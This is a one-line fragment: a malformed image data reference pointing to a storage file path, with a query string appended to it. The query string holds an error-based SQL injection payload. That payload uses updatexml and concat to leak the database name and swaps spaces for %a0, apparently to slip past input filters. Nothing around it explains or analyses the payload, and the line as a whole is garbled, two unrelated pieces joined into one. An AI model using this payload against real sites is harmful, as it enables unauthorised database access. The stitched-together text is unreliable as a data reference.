 ?id=1' and%a0updatexml(1,concat(0x7e,(selEct%a0database()),0x7e),1) and '1'='1